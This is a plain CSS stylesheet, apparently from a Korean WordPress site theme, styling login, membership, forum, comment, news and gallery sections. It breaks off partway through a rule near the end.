.login_txt{ background: url(images/main/join_txt.gif) no-repeat; border: 0; width: 155px; height: 23px; padding: 0 9px;}
.login_txt2{ font-size: 11px; color: #636363; font-family: '돋움';}
#home_login_sigup_btn , #home_login_lost_btn { display: inline-block; background-color: #ddd;padding: 1px 0; width:100px;}
#home_login_sigup_btn {margin: 0 4px;}
.member_login_remember p {text-align: center;}
.member_login_remember p a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 35px; margin: 10px 3px 0 0px;}
#welcome_message { padding-bottom: 8px; margin: 0 0 15px 95px; color:#999; line-height:20px;}
#welcome_message b{ font-weight:bold; color:#333}
#member_logged_in { margin: 12px 20px 0 20px; padding: 15px 10px; background: url('images/main/avatar.png') no-repeat 15px top; }
#member_logged_in div a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 34px; margin: 10px 3px 0 0px;}
#member_logged_in div {padding-top:15px;}
#member_logged_in a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}

#home_flash{ width: 300px; height: 200px; float:left}
#home_flash iframe{width: 300px; height: 200px; border:none}
#home_board { float: left; width: 320px; height: 200px; margin-left: 20px;}
#home_video { float: right; width: 320px; background: #333; margin-left: 20px; height: 200px;}

.last_posts {width: 300px;float: left; margin: 20px 10px;}
.last_posts h2{ margin-bottom:15px;}
.last_posts h2 a{ font-size:14px; color:#333}
.last_posts h2 a:hover {  color:#267daf}

.last_posts li{padding-bottom: 4px ;margin-bottom: 3px;border-bottom: 1px dotted #ccc;}
.last_posts li a{ color:#333; display: inline-block; width: 230px;}
.last_posts li a:hover{ color:#267daf}
.last_posts li span{color:#999 ;vertical-align: top;}

#home_text {float: right;width: 320px; margin-left: 20px; margin-top: 20px; background: #eee; height: 200px;}
#home_text p {padding: 25px;}


/***************************************/
/*  PARTNER BANNER jquery.simplyscroll.js */
/***************************************/
#partnership {
    width: 100%;
    clear: both;
    float: left;
	background:#fff;
    /* background: url(images/main/banner_bg.png) 0 0 repeat; */
    /* margin-top: 20px; */
    padding: 20px 0;
    position: relative;
}
#partnership h2 {
width: 195px;
float: left;
padding: 8px 0;
}
/* Plugin default */
.simply-scroll-container {position: relative;}
.simply-scroll-clip {
    position: relative;
    overflow: hidden;
    width: 1100px;
}
.simply-scroll-list {overflow: hidden;padding-left: 0;}

/* Custom */
.simply-scroll {
    width: 1100px;
    margin: auto;
}
.simply-scroll .simply-scroll-list li {
    float: left;
    padding-left: 15px;
    padding-top: 8px;
    padding-bottom: 8px;
    width: auto !Important;
}
#main_contents .simply-scroll .simply-scroll-list li { border:none;}
#main_contents .simply-scroll .simply-scroll-list li img { border:1px solid #ddd;}

#home_banner {
    /* padding: 0px 1%; */
    float: left;
    width: 100%;
    position: relative;
}
#banner { position: relative}
.nav_ads {
    position: absolute;
    height: 29px;
    width: 18px;
    top: 34px;
}
.prev.nav_ads {
    left: -47px;
    background: transparent url('images/main/arr_left.png') no-repeat;
}
.next.nav_ads {
    right: -47px;
    background: transparent url('images/main/arr_right.png') no-repeat;
}
#banner_scroll li img {
    width: 201px;
    height: 76px;
    border: 1px solid #c5c5c5 !important;
}
#home_sns {clear: both;
width: 100%;
float: left;
margin-top: 20px;}

#home_sns p {padding-bottom:10px;}

#home_sns .etabs li{ float:left; position:relative; z-index:99}
#home_sns .etabs li a { display:inline-block; font-weight:bold; color: #838383; padding: 0 15px 0 15px; line-height: 29px;}
#home_sns .etabs li.active a{ color: #333; border: 1px solid #ddd; border-bottom: 1px solid #fff;}
#home_sns .panel-container{ clear:both;border: 1px solid #ddd; padding: 10px; top:-1px; position:relative; margin-bottom: 0;  padding-bottom: 0; height: 125px;}
#home_sns .panel-container li{ padding: 3px 0px 2px 45px;}
#home_sns .panel-container li a{ display:inline-block; width:200px; color:#333 ; padding: 3px 0 3px 3px;}
#home_sns .panel-container li a:hover{color:#008FFF;}
#home_sns .panel-container li span{ color:#999; font-size: 11px;}
#home_sns .panel-container p.more { position: absolute; bottom: 0; right: 0;}
#home_sns .panel-container p.more a{ background-color: #333; display:block; padding: 5px 10px; color: #fff;}

/* SNS */
.sns_container {height: 120px; overflow: auto;}
.sns_container ul { }
#home_sns h2 {padding-bottom: 3px;padding-top:3px;}
#facebook { margin-bottom: 30px;}
.sns_container b, .sns_container span, .sns_container i { display: block; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; color: #333; font-size: 11px;}
.sns_container li {padding-bottom: 5px; margin-bottom: 5px; border-bottom: 1px solid #eee;}
.sns_container i { color: #999;font-style: normal;}
.sns_container li a{ display:block}
#facebook .sns_container li { background: transparent url('images/facebook_icon.png') no-repeat left 5px;}
#twitter .sns_container li { background: transparent url('images/twitter_icon.png') no-repeat left 5px;}
#facebook .sns_container b{ color:#3b5998}
#twitter .sns_container b{ color:#31a6e0}
.rstw_comma{ display:none !important;}
/***************************************/
/* CATEGORY */
/***************************************/
#the_posts_list li{ float: left; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px dashed #E5E5E5; width: 700px;}
#the_posts_list .thumb{float: left; display: inline-block; margin-right: 20px; border: 2px solid #DDD;}
#the_posts_list h2 a {font-size: 17px; color: #333; font-weight: bold; margin-bottom: 10px; display: block;}
#the_posts_list h2 a:hover{ color:#65A7CE;}
#the_posts_list .detail{ text-align:right; }
#the_posts_list .detail a{display:inline-block; padding:10px 12px; color:#65A7CE; font-size:11px; background-color:#f5f5f5; border:#ddd solid 1px; font-weight:bold;}
#the_posts_list .detail a:hover{background-color: #EEE; border: #CCC solid 1px; color: #2E7097;}
#the_posts_list .excerpt{ padding-left:208px;}
.category #breadcrumbs{margin-bottom: 20px;}

/*CATEGORY NOTICE*/
.category-notice #main_container{min-height: 350px;}
.category-notice #the_posts_list{ margin-top:60px;}
.category-notice #the_posts_list .excerpt{padding-left:0;}
.category-notice #the_posts_list li {margin-bottom: 10px;padding-bottom: 0px; width: 700px;}
.category-notice #the_posts_list h2{padding-left: 10px; padding-right: 0;}
.category-notice #the_posts_list h2 a { color:#555; width: 850px; float:left; display:inline-block;}
.category-notice #the_posts_list h2 a:hover { color:#65A7CE}
.category-notice #the_posts_list h2 span{float: right;padding-top: 5px;display: inline-block; color:#999}
h1.notice_single_title{ margin-top:30px;}


/***************************************/
/* POST and PAGE */
/***************************************/
#content_container h1 span{ font-size:12px; font-weight:normal; color: #565555; font-family: nanumgothic;line-height: 35px;}
#thumb_page{ width:200px; float:left; margin-right: 10px;}
#thumb_page img{ border:1px solid #e5e5e5}


/***************************************/
/* ATTACHEMENT */
/***************************************/
.single-attachment #the_content{ text-align:center}


/***************************************/
/* SEARCH RESULT */
/***************************************/
.search-results h1 span{ color:#267DAF}
.search-results #the_posts_list li {padding-bottom: 0px;}


/***************************************/
/* COMMENTS */
/***************************************/
#comments_container{width: 100%; position : relative; margin-left: auto; margin-right: auto;}
a.deconnection{ font-size: 11px; color: #144F89; float: right;}
a.go_profil{ font-size: 14px; font-weight: bold; color: #589FE6}
/* comments area */
.avatar{ float:left}
.avatar img{ border:1px solid #ddd }
#comments, #respond {padding: 0;clear: both;color:#444;}
.comment_user{list-style:none; background-color:#ccc; min-height:100px; margin:10px 0;}
#respond {font-size: 20px;color: #6C6C6C;padding: 8px;border-bottom: #DDD solid 1px;border-top: #DDD solid 1px;margin-top: 30px;}
#comments_container h3{  border-top:#E5E5E5 solid 1px; display: inline-block; width: 715px; width:100%; font-size:14px; margin-top:15px; font-weight:bold; color:#6C6C6C;}
.commentlist {margin: 0; list-style:none; margin:10px 0;}
.commentlist { list-style:none; color:#FFFFFF;}
.commentlist li{padding:0;color:#000;}
.commentlist .alt {background: #fff;margin-top:0px;padding:0px;}
.commentlist cite, .commentlist cite a, .commentlist cite a:visited {font-weight: bold;font-style: normal;color: #333;}
.commentlist small {margin:0;display: block;font-size:11px; text-align:right;}
#commentform {margin-top: 10px;font: 110% Arial, Helvetica, sans-serif;}
#commentform p {padding: 6px 0px;margin: 0px;color:#333; border-bottom: 1px dotted #DDD;}
#commentform p#comment_submit_container {border-bottom: none}
#commentform label{color: #787878;}
#commentform input{width: 200px;background:#f9f9f9;border: 1px solid #bdd77f;padding:3px;margin-top: 3px;}
#commentform textarea{width: 700px;height: 115px;background:#f9f9f9;border: 1px solid #dbd8d3;padding: 2px;margin-top: 3px;}
#commentform textarea:focus, #commentform input[type="text"]:focus {background: #ffffff;}
#commentform #submit{background:#777;font-weight:bold;color: #ffffff;border: none;float:left;width:204px;height:30px;cursor: pointer;margin:0px 0px 10px 250px;}
#comment_bubble{background-image: url(images/bubble.png);background-position: left center; background-repeat: no-repeat;color: #fff;display: inline-block;font-size: 14px; font-weight: bold; height: 34px;margin-left: 10px; padding-top: 12px; text-align: center; top: 0; vertical-align: 10px;width: 32px;}
#commentform label{width: 150px;float:left;}
#commentform input{border: 1px solid #dbd8d3;width: 275px;}
#commentform label.error{font-size: 11px;margin-left: 250px;background: #fbfcda url(images/cancel.gif) no-repeat left;border:1px solid #dbdbd3;width:259px;margin-top:4px;padding-left:20px;}
#commentaire{font-size:22px;}
#commentaire_part_droit{margin-left:100px;}
#commentby{border-bottom:solid #666 1px;padding-bottom:0;margin:0 5px 5px 0px;}
.commentlist li.comment_user{  padding:10px; background:#eee}
.commentlist li.comment_user.alt{  padding:10px; background:#fff}
.commentlist li.comment_user a{ color:#589FE6; font-size: 12px; font-weight: bold;}
/*hightlight author comment*/
.authcomment {background-color:#fff !important;border:solid #ddd 1px;color:#666 !important;padding-right:5px;}
.commentlist li.authcomment a{ color: #65A7CE}
.authcomment cite, .authcomment cite a, .authcomment cite a:visited {font-weight: bold !important;	font-style: normal !important;	color: #fff !important;}
.authcomment #commentby{border-bottom: dotted #DDD 1px;padding-bottom: 4px;margin: 0 5px 5px 0px;}
.authcomment a {color:#CCCCCC;text-decoration:none;}
.authcomment a:hover{color:#999999;	text-decoration:underline;}

/***************************************/
/* FORM */
/***************************************/
#estimation_call{ float:left;}
.page-template-page_estimation-php .wpcf7 , #estimation_notice{width: 646px;float: right;}
.page-template-page_estimation-php .wpcf7 {margin-bottom: 30px;}
.page-template-page_estimation-php .wpcf7 .phone{width: 35px;}
.page-template-page_estimation-php .wpcf7 p{ border-bottom: 1px dotted #CCC; margin-bottom:10px; padding-bottom: 10px;}
.page-template-page_estimation-php .wpcf7 p.submit_container{border-bottom: none}
.page-template-page_estimation-php .wpcf7 b { display:inline-block; width:120px; color:#333; }
.page-template-page_estimation-php .wpcf7 b.title_textarea{vertical-align: top; padding-top: 5px;}
.wpcf7 .estimation_appointment input{ width:160px}
.wpcf7 .estimation_name input{width: 90px;}
.wpcf7 input, .wpcf7 textarea {border: 1px solid #BBB;}
.wpcf7 textarea { width: 480px; margin-left: 6px; resize: vertical; height: 100px; min-height: 100px;}
.wpcf7 .wpcf7-submit{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}


/***************************************/
/* ERROR 404 */
/***************************************/
#error_content h1{margin-top:50px;text-align: center;font-size: 22px;color: #666; font-weight:bold;}
#error_content h2{margin-top:10px; margin-bottom: 15px; text-align: center; font-size: 40px; font-family: times; font-weight: bold; color: #267DAF;}
#error_content p{ color:#555;}
#error_content p a{text-decoration: none; color:white; background: #65A7CE; display: inline-block; padding: 10px 20px; border-radius: 6px; margin: 10px 0 40px 0; font-weight: bold;}
#error_content p a span{ width:0; height:0; display:inline-block; border-bottom: 7px solid transparent; border-top: 7px solid transparent; border-right: 7px solid #fff; margin-right:10px; vertical-align:-3px;}
#error_content p, #error_404 form { text-align:center;}
#error_content form{ margin:0 0 15px 0}
#error_content #search_submit{border: none; cursor:pointer;background:#DDD;color:#333;padding: 6px 20px;border-radius: 6px;font-weight: bold;}
#error_content #search_field{border: 1px solid #aaa; width: 220px; font-size: 12px;padding: 4px 8px;}

/***************************************/
/* FOOTER */
/***************************************/
#footer { clear: both; width:100%; float:left; background:#f0f2f3; }
.foot_menu {
	width: 100%;
	padding: 20px 0;
	border-bottom:#fff 1px solid;
	text-align: right;
}
.foot_menu a {
	color: #6b6b6b;
    font-size: 13px;
    padding: 0 10px;
}
.foot_copy {
    padding: 30px 0;
    color: #6b6b6b;
	width: 100%;
	box-sizing:border-box;
}
.foot_copy > img {
    display: inline-block;
    float: left;
    margin-right: 51px;
}
#footer a {
	display:inline-block;
	padding: 0 12px;
	background: url('images/main/bar_line.png') left center no-repeat;
}
#footer a:first-child {
	background:none;
	padding-left:0;
}

.foot_copy span, .foot_copy p {display:inline-block;color: #6b6b6b; font-size: 13px;}
.foot_copy a{color: #6b6b6b;font-size: 13px;}


/*검색*/
form.search_box {
    float: right;
    display: inline-block;
}
.screen-reader-text{display:none;}

/***************************************/
/* FANCYBOX PLUGIN CUSTOM STYLE  */
/**************************************/
div#fancybox-title-inside {font-family:'돋움', Dotum;font-weight: bold;}s
div#fancybox-title {height: 30px;} /* fix same size issue*/

/***************************************/
/* BREADCRUMBS */
/***************************************/
#breadcrumbs {
    position: absolute;
    top: 68px;
    right: 0;
}

#breadcrumbs, #breadcrumbs a, #breadcrumbs span {font-family: 'NanumGothic';text-decoration:none; font-size:12px; color:#807d7d;text-align: right;}
#breadcrumbs a.home_cate {
display: inline-block;
background: url(images/sub/icon_home.gif) left no-repeat;
height: 11px;
width: 13px;
}
#breadcrumbs a:hover {
    color: #bd1522;
}

/***************************************/
/* WP-PAGENAVI PLUGIN CUSTOM STYLE */
/***************************************/
#the_content .wp-pagenavi{ width:100%; text-align:center; clear: both; padding-top: 20px;margin-bottom: 40px;height: 40px;}
#the_content .wp-pagenavi span,  #the_content .wp-pagenavi a {vertical-align: middle; display:inline-block;}
#the_content .wp-pagenavi a,#the_content .wp-pagenavi a:hover, #the_content .wp-pagenavi span.current, #the_content .wp-pagenavi span.extend{ border:1px #fff solid; border-color: transparent ; padding: 2px 6px 2px 6px; margin: 2px;text-decoration: none; }
#the_content .wp-pagenavi a            {background-color: #fff;  color: #333; }
#the_content .wp-pagenavi span.current {background-color: #fff; color: #333; padding: 3px 6px 2px 6px;}
#the_content .wp-pagenavi span.extend  {background-color: #fff; color: #A7CDE4;}
#the_content .wp-pagenavi span.pages   {padding: 2px 4px 2px 4px; margin: 2px 2px 2px 2px; color: #000000; border: none; background-color: #FFFFFF; display:none; }


/***************************************/
/* POSTTYPE PAGING  */
/**************************************/
#page_nav_prev_next { float: left;}
#goto_list { float: right;}
#page_nav {border: 1px solid #ddd; float: left;  width: 100%;   background-color: #f5f5f5;}
#page_nav a { display: inline-block;   padding: 10px 15px;    color: #333;}
#page_nav a:hover { background-color: #ececec; color: #00A3FF;}
#goto_list a{ border-left: 1px solid #ddd;}
#page_nav_prev_next a{ border-right: 1px solid #ddd;}


/***************************************/
/* BBPRESS PLUGIN CUSTOM STYLE */
/***************************************/
.bbp-forum-description, .bbp-breadcrumb{ display:none;}
.bbp-topic-permalink{ color:#65A7CE; font-weight: bold; font-size:13px;display: block;}
a:hover.bbp-topic-permalink{ color:#EC5F00}
.bbp-author-name, #bbpress-forums .bbp-topic-freshness a.bbp-author-name, #bbpress-forums .bbp-forum-freshness a, .bbp-topic-started-by{ color:#bbb}
.bbp-topic-freshness a{ color:#333333}
#bbpress-forums a:hover.bbp-author-name, #bbpress-forums .bbp-topic-freshness a:hover.bbp-author-name, .bbp-topic-freshness a:hover{ color:#65A7CE}
.bbp-topic-started-by .bbp-author-avatar, .bbp-topic-freshness-author .bbp-author-avatar{ display:none;}
#bbpress-forums div.bbp-template-notice.info {border:none}
.bbp-topic-started-by, .bbp-topic-started-by a, #bbpress-forums .bbp-author-name{ font-size:11px; color:#bbb}
.forum #bbpress-forums fieldset.bbp-form {border: 1px solid #ddd;}
.forum #bbpress-forums ul.bbp-lead-topic, .forum #bbpress-forums ul.bbp-topics, .forum #bbpress-forums ul.bbp-forums, .forum #bbpress-forums ul.bbp-replies {border: none;}
.bbp-topic-started-by, .bbp-topic-freshness-author{ display:none}
.bbp-form div.bbp-submit-wrapper { float:none}
.bbp-form .button, #bbpress-forums .button{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}

#board_main_title{ background:#fff url('images/title_board.gif') no-repeat left top scroll; width:490px; height:80px;}
#content_container h1#bbpress_main_title{margin-bottom: 0px;margin-top: 20px;}
#bbpress-forums .bbpress_button_container{ height:56px;}
#bbp_reply_content_ifr, #bbp_topic_content_ifr{ height:190px !important}

/***************************************/
/* CUSTOM SIGNUP STYLE */
/***************************************/
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}

.mu_register label {display: block;font-size: 14px;padding-top: 10px;font-weight: bold;padding-bottom: 2px;}
.mu_register .submit{cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 0px 9px; border-radius: 6px; margin: 10px 0; font-weight: bold;}
.mu_register .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}
.mu_register #user_email, .mu_register #user_name {padding: 10px;font-size: 20px;border: 1px solid #AAA;}

/***************************************/
/* MEMBERS SECTION */
/***************************************/

/*MENU MEMBERSHIP*/
#membership_menu {list-style: none; position: absolute;right: 32px; top: 0; border: 1px dotted #65A7CE; border-top: 0; padding-bottom: 3px; background-color: #F5FAFD;}
#membership_menu li {float:left;}
#membership_menu li a { color: #65A7CE; padding: 4px 12px; font-size: 11px; font-weight: bold; display: inline-block;}
#membership_menu li a:hover{ color:#2C76A2}
#membership_menu li#user_welcome{padding: 4px 13px;color: #666}
#membership_menu li#user_welcome span{font-weight: bold; }

/* SIGNUP */
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}
.setupform .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}

#agree_container{ border:3px solid #ddd}
#agree_container h2{ font-size:14px; font-weight:bold; padding:15px 40px 6px 40px}
#agreement{ width:100%; color:#888; font-size:11px; margin:auto}
#agreement p{ padding:10px 20px; color:#888; line-height:1.8em}
#agree_check_container{padding:10px 40px 20px 40px; margin-bottom: 20px; text-align:center;}
#agree_check_container span{ color:#0099FF;  }
.agree_check_error {padding: 15px 40px;   margin: 10px 40px;  background-color: #FFE2E2; border: 1px solid #D30303;}
#agree_check_container.agree_check_error { border: none; padding: 10px;}
#agree_yes_no_container{text-align:center; padding-top:15px}
#agree_yes_no_container a, #agree_yes_no_container input{ margin: 0 5px; cursor:pointer; background-color:#eee; color:#333; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:190px}
#agree_yes_no_container a:hover, #agree_yes_no_container input:hover{ background-color:#ddd; color:#000; border-color:#ccc}
.membership #agree_check_container label { width:auto; font-weight:normal}
#member_login_page b{ font-weight:bold;}
#agree_form, #setupform{margin: 20px 20px 60px 20px;}
#bigo1,#bigo2,#bigo3 {width: 10px; vertical-align: middle;}
#zipform_container {padding: 0;}
#zipform {
    width: 100%;
    height: 100%;
    vertical-align: middle;
    z-index:99999;
}
#zipform_container{
    padding:0;
    margin:0;
}
#zipform_inner {
}
#zipform iframe {
    width: 100%;
    height: 300px;
    margin: auto;
    display: block;
}
#zipform {
    position: relative;
}
.zipform_close {
    top: 0;
    right: 0;
    position: absolute;
    background: #004A85;
    padding: 0 12px;
    z-index: 22;
    line-height: 40px;
    color: #fff;
}
/*
#membership_signup label{ width:115px}
.membership .membership_signup #setupform label { width: 115px; text-align: right;  margin: 0;   padding: 10px;   background-color: #f5f5f5;    border-right: 1px solid #ddd;}
.membership .membership_signup #setupform p {border: 1px solid #DDD; border-bottom: none; text-align: left; clear:both; float: left; width: 100%;}
.membership .membership_signup #setupform input{border: 1px solid #BBB;padding: 2px 6px; width:110px; margin-left:10px}
*/
.membership #setupform span.error { color:red }
.membership #setupform p.submit { border:none; padding-top:20px}
.membership #setupform p.submit input{ margin: 0 5px; cursor:pointer; background-color: #65A7CE; border: 2px solid #6195B3; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:90px; color:#fff}
.membership #setupform p.submit input:hover{ background-color: #65A7CE; color:#fff; }

#registration_result{ width:560px; border:3px solid #D7E9BD;; padding:20px; text-align:center; margin:20px auto; background-color:#F0FDDC}
#registration_result h2 { padding-bottom:10px}
#registration_result strong{ font-weight:bold;}

/* MEMBERSHIP */
#header_user_welcome, #header_user_welcome span { color:#333}
.membership #content_container { width: 740px; float: right; margin-bottom:0}
.membership #sm_title {padding: 20px 30px 0 30px;color: #777;font-size: 15px;font-weight: bold;}
.membership p{ margin-bottom:0; line-height: normal}
.membership #subtitle, .membership #subtitle span{ font-size:40px; font-weight:bold; text-align:center }
.membership #subtitle{color: #D5D5D5;padding-top: 20px;}
.membership #subtitle span{ color:#999}
.membership #login_form_container {padding: 0px 30px 20px 310px;border: 1px solid #DDD;margin: 20px auto;background: #fff url('images/membership/member_login_bg.jpg') no-repeat 30px 30px scroll;overflow: hidden;width:348px;}
.membership  #loginform{ /* border-top:1px dashed #ddd ;*/ border-bottom:1px dashed #ddd; padding: 10px 0;margin-bottom: 10px;float: left;width: 100%;margin-top: 20px;}
.membership  #loginform fieldset{ float:left}
.membership label {width: 100px;display: inline-block;font-weight:bold;color:#333}
.membership .forgetmenot label{ font-weight:normal;}
.membership #login_mini_title {padding: 20px 0px 0px 0px;font-weight: bold;font-size: 16px;color: #65A7CE;}
.membership .login_side_action p{ float:left;}
.membership .login_side_action a { float:right;}
.membership .login_side_action a { display: inline-block;float: right;text-align: center;background-color: #999;color: white;font-size: 11px;font-weight: bold;padding: 0 10px;width: 80px;height: 20px;line-height: 20px; letter-spacing: -0.5px;}
.membership .login_side_action a:hover { background-color: #666;}
.membership .login_side_action { float: left; width: 100%}
.membership .login_side_action p {  padding-bottom: 6px; color: #888; font-size: 11px;height: 20px;line-height: 20px;width:245px;}
.membership #member_login_page p {color: #666;text-align:center;vertical-align:middle}
.membership #loginform p{ margin-bottom:4px}
.membership #user_login, .membership #user_pass  {background-color: #f5f5f5;border: 1px solid #CCC;padding: 5px;font-weight: bold;color: #444;width:130px;}
.membership .login_side_action{ clear:both}
.membership #wp-submit {padding: 20px 0;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;width: 80px;margin-left: 10px; cursor:pointer}
/*.membership .membership_signup #setupform p#user_address_container label {height: 66px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container label {height: 60px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container textarea { margin: 6px 14px; width:380px; border: 1px solid #BBB;padding: 2px 6px; height: 60px;}
.membership .membership_signup #setupform input#zip {width: 43px; margin:4px 14px 2px 14px}
.membership .membership_signup #setupform input#address { width:200px; margin:2px 14px}
.membership .membership_signup #setupform input#address_more { width:200px; margin:2px 14px 4px 14px}
*/

/*LOST ID PASSWORD*/
#lostpasswordform{ margin-top:10px; border:1px solid #ccc; position:relative; padding:20px 0; margin: 30px 60px;}
.membership #lostpasswordform #user_email_container{ text-align:center}
.membership #lostpasswordform label{width: 190px;}
.membership #lostpasswordform #wp-submit {padding: 5px 0; width: 120px; font-size: 12px; cursor:pointer}

/*PROFILE*/
#member_profil {margin: 10px 60px 60px 60px;}
.signup_message_info, #member_profil .updated, #member_profil .message_error{ width:560px; border:3px solid #FFF39E; padding:10px; text-align:center; margin:10px auto; background-color:#FFFDCF}
.signup_message_info{border:1px solid #FFF39E; background-color:#FFFDCF;}
.membership p.signup_message_info{ margin-bottom:30px}
#member_profil .updated {border: 1px solid #C4ECB3;background-color: #E4FCDA;}
#member_profil .error {border: 1px solid #E48282; background-color: #FFE2E2;}

.form-table { width:100%;  border:1px solid #ddd; border-bottom:none;margin-top: 15px;}
.form-table th{ font-weight:bold; width:120px; padding:7px; border-right:1px solid #ddd; vertical-align:top; background-color:#f5f5f5}
.form-table th, .form-table td{ border-bottom:1px solid #ddd}
.form-table td{ padding:7px 12px}
.form-table input{ border:#ddd solid 1px; padding:2px 4px; background-color:#fbfbfb; width:150px }
.form-table textarea{ border:#ddd solid 1px; padding:8px; background-color:#fbfbfb }
.form-table #email {}
.form-table #realname { width: 80px;}
.form-table #zip {width: 80px; margin-bottom:6px; display:block; float:left}
.form-table #zip_btn{display: block; line-height: 18px; margin-left: 10px; float: left; background: #fff url('images/membership/post_btn_bg.gif') no-repeat 7px center; padding: 1px 7px 1px 39px; color: #7A7A7A; font-weight: bold; border: 1px solid #DDD; margin-top: 2px;}
.form-table a:hover#zip_btn{ border-color:#aaa}
.form-table #address { width: 250px; margin-bottom:6px; display:block; clear:both}
.form-table #address_more { width: 250px;}
.form-table #freeword { width: 380px; height: 75px}
#member_profil #member_message {padding: 20px 0;border: 1px solid #DDD;margin-top: 20px;float: left;width: 100%; margin-bottom: 30px;}
#member_profil #member_message #please_login{ text-align: center;border-bottom: 1px dashed #DDD;padding-bottom: 15px;margin: 0 50px 20px 50px;color: #333;font-weight: bold;}
#member_profil #member_message #please_login a{ color:#65A7CE}
#member_profil .login_side_action {  width: 360px;  margin: auto; float: none;}
#member_profil #updateuser, #member_profil #profile_info_change_btn {padding: 8px 40px;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;margin-top: 10px;cursor:pointer;}
.help_message{ font-size:11px; color: #aaa; display: inline-block; margin-left: 15px;}
#member_profil b{ font-weight:bold}

/*VALIDATION ERROR*/
.form-table label.error, #member_profil .form-table label.error {display: inline-block;width: 300px;margin-left: 10px;color: #EC4040;border-color: transparent;background-color: transparent;}
.form-table input.error, #member_profil .form-table input.error{ border-color:#DF6A6A; background-color: transparent}

/*ACTIVATE*/
.error404 #content.widecolumn {margin-top: 70px;}

/*WELCOME MESSAGE*/
.membership #login_form_container.welcome_message{ background:none; padding:30px 0; width:100%; text-align:center}
#login_welcome span { color: #267DAF; font-size: 24px;}
.welcome_message .userinfo a { display: inline-block; padding: 10px 20px; background: #65A7CE; margin: 10px; color: #fff; font-weight: bold;}
.welcome_message .userinfo a#welcome_logout{ background-color:#999}

/*SIGNUP CONFIRMATION MESSAGE*/
.error404 #content { width: 1000px; margin: auto; text-align: center; margin-bottom: 140px;}
.error404 #content h2 { font-size: 20px; font-weight: bold;}
.error404 #content #signup-welcome { padding: 20px; margin: 10px 170px; background-color: #E8FFD5; border: 1px solid #AADD7F;}
.error404 #content #signup-welcome p{ padding:3px}
.error404 #content p.view a{ font-weight:bold; color:#004282; padding:3px 10px; background-color:#eee; border:1px solid #ddd; }
.error404 #content p.view {padding-top:10px}
.error404 #content .lead-in { padding: 20px; margin: 10px 170px; background-color: #f5f5f5; border: 1px solid #ddd;}
.error404 #content .lead-in  a{ font-weight:bold; color:#004282; padding:0px 3px; line-height:20px  }

/***************************************/
/* NEWS */
/***************************************/
li#nothing_found {list-style: none; text-align: center; padding: 50px 0; margin: 20px 0; border: 1px solid #eee; color: #919191;}
#news {
    width: 100%;
    float: left;
}
#the_content #news ul { padding-left: 0; float: left; width: 100%; margin-bottom: 40px;list-style: none; margin-top: 0;}
#the_content #news ul li {width: 20%;  float: left;}
#the_content #news ul li a {display: block; margin: 0 15px 20px 15px;border:#ededed 1px solid; overflow: hidden;}
#news .time { clear: both; padding-bottom: 0; margin: 0; float: right; margin-bottom: 20px; font-size: 9px;color: #aaa; position: absolute; bottom: 0; right: 10px; font-family:'Verdana';	letter-spacing: -1px;}
#news .excerpt {clear:both;color: #888888;line-height: 20px; line-height: 31px; display: block; height: 31px;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
#news .excerpt p {color:#6f6f6f; font-size:12px; font-family:'Dotum'; line-height:18px;}
#news .story_inner {position:relative;width: 100%;}
#news .story_inner img {width: 208px; height:275px;padding-bottom: 0 !important;}
#news .text {padding:10px;}
#news .text h2 {font-size: 15px;font-family: 'verdana', 'NanumGothic';margin: 0px;padding: 0;color:#666;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
#news .text  {color: #ccc;font-size: 11px;font-family: Tahoma;padding-left: 10px;margin-top: 13px;}


/***************************************/
/* PHOTO */
/***************************************/




/*Video player style*/
.win_mediaplayer_container{ text-align:center}
#win_mediaplayer{ background-color: #fff;margin: auto;}
.mejs-container{ margin: auto;}

.gallery {margin-top: 30px;}
#the_content .gallery ul{ padding-left:0}
.gallery li { display: inline-block; list-style:none; width: 24.3%; margin:0 0.2%;  padding-bottom:20px}
.gallery li a.photo_thumb {width: 100%; border: none;}
a:hover.photo_link{color:#0A8B9B}
#last_products a.photo_link {
display: none;
}
a.photo_thumb img { width: 138px; border: 1px solid #CCC; }
.products a.photo_thumb img, .page-id-493 a.photo_thumb img, .tax-photos_categories a.photo_thumb img { width: 280px; border: 1px solid #CCC; height: 210px !important;}
a.video_thumb img { width: 216px; border: 1px solid #CCC; height: 190px !important;}
#content_container .gallery img {
    padding-bottom: 0;
    display: block;
    width: 100%;
	height:100%;
	min-height:220px;
	max-height:220px;
}
.gallery ul {
    padding-left: 0 !Important;
}
.gallery li a.photo_thumb, .gallery li a.video_title { position: relative;}
.gallery li a.video_thumb { position: relative;}
.photo_thumb .comment_num { display:none !important; position: absolute; bottom: 10px; right: 10px; background: #242424; padding: 0 8px; display: block; line-height: 19px; font-weight: bold; color: #fff; border-radius: 2px;}
.video_title .comment_num {display:none}
.comment_num_inner {
    position: relative;
    z-index: 33;
}
#videos_list {
    width: 100%;
    float: left;
}
.comment_num_arrow {
    position: absolute;
    bottom: -8px;
    left: -1px;
    border-left: 0px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #242424;
